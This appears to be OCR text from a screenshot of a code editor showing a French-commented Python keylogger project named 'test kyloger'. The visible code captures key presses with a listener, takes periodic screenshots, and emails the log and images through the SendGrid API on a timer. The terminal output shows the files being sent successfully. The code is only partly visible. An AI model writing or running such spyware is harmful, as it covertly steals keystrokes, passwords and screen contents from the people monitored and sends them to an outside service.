 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...") # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Fichier keylog.txt attaché à l'e-mail.
Capture d'écran screenshot_1727193683.png attachée à l'e-mail.
Capture d'écran screenshot_1727193693.png attachée à l'e-mail.
Capture d'écran screenshot_1727193703.png attachée à l'e-mail.
Capture d'écran screenshot_1727193714.png attachée à l'e-mail.
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:47 PM
9/24/2024